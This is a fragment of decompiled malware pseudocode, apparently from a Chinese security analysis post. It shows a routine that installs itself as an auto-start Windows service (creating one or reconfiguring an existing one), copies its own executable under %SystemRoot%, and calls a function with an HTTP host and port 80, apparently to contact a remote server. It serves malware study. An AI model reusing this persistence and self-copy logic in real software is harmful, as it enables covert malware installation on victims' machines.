 7 CHAR Filename; // [sp+410h] [bp-1004h]@14
8 CHAR DisplayName; // [sp+810h] [bp-C04h]@9
9 CHAR BinaryPathName; // [sp+C10h] [bp-804h]@6
10 SC_HANDLE hSCManager; // [sp+1010h] [bp-404h]@3
11 CHAR Src; // [sp+1014h] [bp-400h]@3
12
13 if ( sub_4025B0(&v4) )
14 return 1;
15 strcpy(&Src, aSystemrootSyst);
16 strcat(&Src, &v4);
17 strcat(&Src, a_exe);
18 hSCManager = OpenSCManagerA(0, 0, 0xF003Fu);
19 if ( !hSCManager )
20 return 1;
21 hService = OpenServiceA(hSCManager, lpServiceName, 0xF01FFu);
22 if ( hService )
23 {
24 if ( !ChangeServiceConfigA(hService, 0xFFFFFFFF, 2u, 0xFFFFFFFF, &BinaryPathName, 0, 0, 0, 0, 0, 0) )
25 {
26 CloseServiceHandle(hService);
27 CloseServiceHandle(hSCManager);
28 return 1;
29 }
30 CloseServiceHandle(hService);
31 CloseServiceHandle(hSCManager);
32 }
33 else
34 {
35 strcpy(&DisplayName, lpServiceName);
36 strcat(&DisplayName, aManagerService);
37 hServicea = CreateServiceA(hSCManager, lpServiceName, &DisplayName, 0xF01FFu, 0x20u, 2u, 1u, &Src, 0, 0, 0, 0, 0);
38 if ( !hServicea )
39 {
40 CloseServiceHandle(hSCManager);
41 return 1;
42 }
43 CloseServiceHandle(hServicea);
44 CloseServiceHandle(hSCManager);
45 }
46 if ( ExpandEnvironmentStringsA(&Src, &BinaryPathName, 0x400u) )
47 {
48 if ( GetModuleFileNameA(0, &Filename, 0x400u) )
49 {
50 if ( CopyFileA(&Filename, &BinaryPathName, 0) )
51 {
52 if ( sub_4015B0(&BinaryPathName) )
53 result = 1;
54 else
55 result = sub_401070(aUps, aHttpWww_practi, a80, a60) != 0;
56 }
57 else
58 {
59 result = 1;
60 }
61 }
62 else
63 {
64 result = 1;
65 }
66 }
67 else
68 {
69 result = 1;
70 }
71 return result;
72 }
信安之路
000028B9 sub_402600:51